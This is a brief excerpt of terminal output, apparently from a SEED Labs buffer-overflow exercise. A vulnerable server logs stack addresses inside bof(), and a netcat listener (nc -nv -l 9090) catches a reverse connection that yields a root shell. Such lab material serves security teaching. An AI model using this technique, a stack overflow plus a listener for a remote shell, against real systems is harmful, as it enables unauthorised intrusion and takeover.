 server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007fffffffe420
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007fffffffe350
seed@VM: ~
[03/10/22]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 39238
root@2091acbea604:/bof#